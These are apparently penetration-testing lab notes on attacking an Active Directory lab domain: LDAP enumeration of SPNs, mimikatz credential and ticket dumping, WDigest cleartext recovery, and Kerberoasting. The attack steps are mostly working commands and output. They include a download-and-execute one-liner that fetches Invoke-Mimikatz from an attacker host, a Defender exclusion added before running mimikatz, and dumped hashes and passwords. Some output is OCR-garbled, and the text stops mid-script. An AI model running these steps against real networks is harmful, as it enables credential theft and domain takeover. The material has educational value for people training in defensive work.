

Get-NetSession takes advantage of the NetSessionEnum API.



# **Exercise**

1. When running Get-Netsession under the context of squid, why can you not see that tire is logged in?

# **Service Principal Names**

```
####Begin Create Ldap Provider Path
$DomainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
$PDC = ($DomainObj.PdcRoleOwner).Name
$SearchString = "LDAP://"
$SearchString += $PDC + "/"
$DistinguishedName = "DC=$($DomainObj.Name.Replace('.', ',DC='))"
$SearchString += $DistinguishedName
$SearchString
####Finish Create Ldap Provider Path
####Begin Create Directory Searcher Object
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString) 
$objDomain = New-Object System.DirectoryServices.DirectoryEntry 
$Searcher.SearchRoot = $objDomain
####Finish Create Directory Searcher Object
####Begin Create Filter
$Searcher.filter="serviceprincipalname=*http*"
$Result = $Searcher.FindAll() 
Foreach($obj in $Result){$obj}
```

```
HomeMadeADEnum.ps1 X
 a.u
 17
      ####Begin Create Filter
    "$Searcher.filter="serviceprincipalname="http"
 18
    SResult = SSearcher.FindAll()19
     foreach (Sobj in SResult){Sobj}
 20
```


#### **Exercise**

1. Useing the homemade enumeration script, determine what other SPN's are in the environment.

# **Cached Credentials Storage/Retrieval**

User credentials are primarlily stored in Local Security Authority Subsystem Service (LSASS) memory space which runs as SYSTEM.

LSASS data structures are not publicly documented.

Mimikatz is the defacto standard for LSASS manipulation and can be implemented to bypass detection many ways.

#### **Logon Passwords**

As well as this being an example of the default use of mimikatz, it is also an example of mimikatz bypassing windows defender, smart screen, and real time protection.

https://www.blackhillsinfosec.com/bypass-anti-virus-run-mimikatz/

#### **Demonstration**

This was run from Bossman (Windows 10) under the context of Tire (domain admin) in an elevated COMMand prompt.<br>C:\Windows\system32>powershell.exe -c "IEX(new-object net.webclient).downloadstring('http://192.168.40.132/Invoke-Mimikatz.ps

```
1'); invoke-mimidogz"
           mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14<br>"A La Vie, A L'Amour"
  . + + + + +- 半井 - ^ 一井草 -
"## v ##"
            http://blog.gentilkiwi.com/mimikatz
                                                          (oe.eo)with 20 modules * * */
  ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1249349 (00000000:00131045)
                 : Interactive from 2
Session
User Name
                 : JBettis
Domain
                 : YEE
Logon Server
                 :DC01Logon Time
                 : 7/15/2020 2:54:16 PM
                 : S-1-5-21-1206483439-1090059562-2229568298-1131
SID
       msv:
        [00000003] Primary<br>* Username : Jectis
        * Domain : YEE
        * NTLM :: 90ce085b7102581debbd0cbe1f3f384b* SHA1
                   : ab887e9b790ced01c3951ba06a9e76d14560d7ba
        * DPAPI
                   : be013352ac688d9c8188f4456202bc06
       tspkg :
       udigest :
        * Username : JBettis
        * Domain : YEE
        * Password : (null)
       kerberos :
        * Username : JBettis
        * Domain : YEE.WTF
        * Password : (null)
        ssp :
       credman :
```
Crackstation.net shows that the NTLM hash of JBettis is "TheBus."





# **Tickets**

In the realm of Kerberos authentication tickets come in the form of Ticket Granting Tickets (TGT) and Ticket Granting Service Tickets (TGS).

Remember! When a user completes a login (AS\_REQ and then AS\_REP) the AS\_REP contains a TGT for that user. The user will then use that TGT to make a TGS request (TGS\_REQ) when trying to authenticate with an application server.

In summary, if you are able to steal a TGS of another user you can authenticate to only the specified service as them. With a TGT you can legitamitly go through the TGS\_REQ, TGS\_REP, AP\_REQ, and AP\_REP process and authenticate to any application service that the original TGT had access to.

#### **Demonstration**

This was run from Bossman (Windows 10) under the context of Tire (domain admin) in an elevated command prompt.

In this example Add-MpPreference was used to exclude the "C:\tools" directory form Real Time Proteciton. Mimikatz was then downloaded from the kali webserver and ran.

Privilege::debug was used to run the commands under the context of the security privilige SEDebugPrivilige. This needs to be done becasue LSASS is running under the context of SYSTEM.

```
PS C:\> Add-MpPreference -ExclusionPath "C:\tools"<br>PS C:\> (new-object net.webclient).downloadfile('http://192.168.40.132/mimikatz.exe', 'c:\tools\mimikatz.exe'<br>RS C:\\ S:\tools\mimikatz.exe
PS C:\> C:\tools\mimikatz.exe
  .#####.
            mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
           "A La Vie, A L'Amour" - (oe.eo)<br>/*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 .44^{\circ} ^{\circ} .44^{\circ}## /
      \ ##
 \frac{1}{2}> http://blog.gentilkiwi.com/mimikatz
  '## v ##'
                                                ( vincent.letoux@gmail.com )
                  Vincent LE TOUX
  '#####'
                  > http://pingcastle.com / http://mysmartlogon.com
                                                                          ***/mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets
Authentication Id: 0; 188881 (00000000:0002e1d1)
                   : Interactive from 1
Session
User Name
                   : JBettis
Domain
                   : YEE
Logon Server
                   :DC01Logon Time
                   : 7/15/2020 11:37:02 AM
SID
                   : 5-1-5-21-1206483439-1090059562-2229568298-1131
         * Username : JBettis
          * Domain : YEE.WTF
          * Password : (null)
        Group 0 - Ticket Granting Service
          [00000000]Start/End/MaxRenew: 7/15/2020 11:38:39 AM ; 7/15/2020 9:37:01 PM ; 7/22/2020 11:37:01 AM
            Service Name (02) : ProtectedStorage ; DC01.yee.wtf ; @ YEE.WTF
           Target Name (02) : ProtectedStorage ; DC01.yee.wtf ; @ YEE.WTF
           Client Name (01) : JBettis ; @ YEE.WTF
           Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
           Session Key
                              : 0x00000012 - aes256 hmac
              ea10f07698624867eb42f7418f7348ded8fb1844aa2c5d2171fc437e7f119d92
                               : 0x00000012 - aes256_hmac
           Ticket
                                                                                      [\ldots]; kvno – 3
         [00000001]Start/End/MaxRenew: 7/15/2020 11:38:39 AM ; 7/15/2020 9:37:01 PM ; 7/22/2020 11:37:01 AM
            Service Name (02) : cifs ; DC01.yee.wtf ; @ YEE.WTF
           Target Name (02) : cifs ; DC01.yee.wtf ; @ YEE.WTF
           Client Name (01) : JBettis ; @ YEE.WTF
           Flags 40a50000
                             : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
```
Note- The account you made a ticket for, must be authorized to reach a service that can be remotley administred otherwise it is not very useful. A microsoft SQL server would be the most obvious way to aquire RCE from here.

#### **WDigest**

WDigest - Protocol used for clients to send cleartext credentials to HTTP and Simple Authentication Security Layer applications. Windows stores the password in memory (LSASS) for convenience of the user when they login to their workstation.

Optional Patch released in 2014. 2008R2/7 and before is vulnerable unless the optional patch and registry change was applied.

https://www.hackingarticles.in/credential-dumping-wdigest/

#### **Demonstatation**

This was run from Userbox (Windows 7) under the context of Tire (domain admin) in an elevated command prompt.

```
C:\Windows\system32>C:\tools\mimikatz86.exe
                nimikatz 2.2.0 (x86) #18362 Feb  8 2020 12:26:09<br>"A La Vie, A L'Amour" — (oe.eo)<br>/<del>×××</del> Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
   .#####.
  ## ^ ##.
       \backslash ##
 ## ⁄
                       http://blog.gentilkiwi.com/mimikatz<br>Uincent LE TOUX (vincent
    √ / ##
  ## o ##'
                                                            ( vincent.letoux@gmail.com )
                       > http://pingcastle.com / http://mysmartlogon.com
    #####*
                                                                                            ***/
mimikatz # privilege::debug<br>Privilege '20' OK
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 322730 <00000000:0004ecaa>
Session
                        : Interactive from 1
User Name<br>Domain
                        : Tire
                          YEE
                        ٠
pomain<br>Logon Server<br>Logon Time<br>SID
                           DC01
                        ÷.
                        ٠
                           7/29/2020 12:56:30 PM
                        : S-1-5-21-1206483439-1090059562-2229568298-1112wdigest :
            * Username : Tire
            * Domain
                        : 4E* Password : adminyeetcannon
```
This was run from Bossman (Windows 10) under the context of Tire (domain admin) in an elevated command prompt.

```
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 1251005 (00000000:001316bd)
Session
                  : Interactive from 2
User Name
                  : Tire
Domain
                  : YEE
Logon Server
                  :DC01Logon Time
                 : 7/29/2020 12:35:14 PM
SID
                  : S-1-5-21-1206483439-1090059562-2229568298-1112
        wdigest :
         * Username : Tire
         * Domain
                  \cdot YEE
         * Password : (null)
```
#### **Kerberoast**

#### What is Kerberoasting?

When a TGS\_REQ is requested a TGS\_RES is returned without authentication (The authentication (group access) is to be done by the application after the AP\_REQ). The TGS\_RES sent to the requesting computer is encoded with the hash of the password of the SPN owner. Brute forcing the TGS\_RES can be done quickly and silently (done offline) leaving someone with the password for the SPN that shold not have it. Keep in mind that they will still need to be able to determine who the password belongs to and the SPN owner may not be obvious.

https://www.blackhillsinfosec.com/a-toast-to-kerberoast/

#### **Demonstration 1**

This was run from Bossman (Windows 10) under the context of Squid (domain user) in a non-elevated **command prompt.**<br>JPS Y:\> uhoani /groups



Notice that the user is just a domain user and this is all being run from a non-elevated context.



After AS\_REP it is expected that we would have a TGT. We see here that we also completed a AP\_REP and were granted the ability to access the LDAP/DC01.yee.wtf/yee.wtf SPN (this is standard).<br>Ps C:\Users\squid> add-type -assemblyname system.identityModel<br>Ps C:\Users\squid> new-object system.identitymodel.Tokens.Kerberos

These commands are simply adding a non-default namespace and then requesting a ticket for the http/ IIS.yee.wtf SPN. The key point here is that you do not need to be able to authenticate with the IIS server to do this. If you send the KDC a TGS\_REQ for the 'HTTP/IIS.yee.wtf' SPN you will recieve a TGS\_REP with a Service Ticket for the desired SPN. This Service Ticket is encrypted with the password for the SPN. If you can brute force it, you've got the password.

```
PS C:\Users\squid> klist
Current LogonId is 0:0x2eb34
Cached Tickets: (3)
#0Client: Squid @ YEE.WTF
        Server: krbtgt/YEE.WTF @ YEE.WTF
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
        Start Time: 7/15/2020 13:20:56 (local)
        End Time: 7/15/2020 23:20:56 (local)
        Renew Time: 7/22/2020 13:20:56 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called: DC01
#1Client: Squid @ YEE.WTF
        Server: HTTP/IIS.yee.wtf @ YEE.WTF
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40a10000 -> forwardable renewable pre authent name canonicalize
        Start Time: 7/15/2020 13:23:01 (local)
        End Time: 7/15/2020 23:20:56 (local)
        Renew Time: 7/22/2020 13:20:56 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0
        Kdc Called: DC01.yee.wtf
#2Client: Squid @ YEE.WTF
        Server: LDAP/DC01.yee.wtf/yee.wtf @ YEE.WTF
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
        Start Time: 7/15/2020 13:20:56 (local)
        End Time: 7/15/2020 23:20:56 (local)
        Renew Time: 7/22/2020 13:20:56 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called: DC01.yee.wtf
```
We can see that we now have a Session Ticket for the HTTP SPN.

```
PS C:\tools> .\mimikatz.exe
            milikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
  . # # # # # ."A La Vie, A L'Amour" - (oe.eo)
 .## ^ ##.
 ## / \ ##
            /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
                 > http://blog.gentilkiwi.com/mimikatz
 ## \ / ##
                                               ( vincent.letoux@gmail.com )
 '## v ##'
                 Vincent LE TOUX
                 > http://pingcastle.com / http://mysmartlogon.com
                                                                        ***/
  '#####'
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256 hmac
   Start/End/MaxRenew: 7/15/2020 1:20:56 PM ; 7/15/2020 11:20:56 PM ; 7/22/2020 1:20:56 PM
   Server Name : krbtgt/YEE.WTF @ YEE.WTF
   Client Name         : Squid @ YEE.WTF<br>Flags 40e10000     : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
   * Saved to file
                       : 0-40e10000-Squid@krbtgt~YEE.WTF-YEE.WTF.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 7/15/2020 1:23:01 PM ; 7/15/2020 11:20:56 PM ; 7/22/2020 1:20:56 PM
   Server Name
                     : HTTP/IIS.yee.wtf @ YEE.WTF
   Client Name : Squid @ YEE.WTF<br>Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
   Client Name
   * Saved to file
                    : 1-40a10000-Squid@HTTP~IIS.yee.wtf-YEE.WTF.kirbi
[00000002] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 7/15/2020 1:20:56 PM ; 7/15/2020 11:20:56 PM ; 7/22/2020 1:20:56 PM
   Server Name
                     : LDAP/DC01.yee.wtf/yee.wtf @ YEE.WTF
                    : Squid @ YEE.WTF
   Client Name
   Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
   * Saved to file
                       : 2-40a50000-Squid@LDAP~DC01.yee.wtf~yee.wtf-YEE.WTF.kirbi
```
#### Dump the Tickets to disk.





Lastly we use our HomeMadeADEnum.ps1 script to see who the owner of the SPN is.

```
####Begin Create Ldap Provider Path
$DomainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
$PDC = ($DomainObj.PdcRoleOwner).Name
$SearchString = "LDAP://"
$SearchString += $PDC + "/"
$DistinguishedName = "DC=$($DomainObj.Name.Replace('.', ',DC='))"
$SearchString += $DistinguishedName
$SearchString
####Finish Create Ldap Provider Path
####Begin Create Directory Searcher Object
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString) 
$objDomain = New-Object System.DirectoryServices.DirectoryEntry 
$Searcher.SearchRoot = $objDomain
####Finish Create Directory Searcher Object
####Begin Create Filter
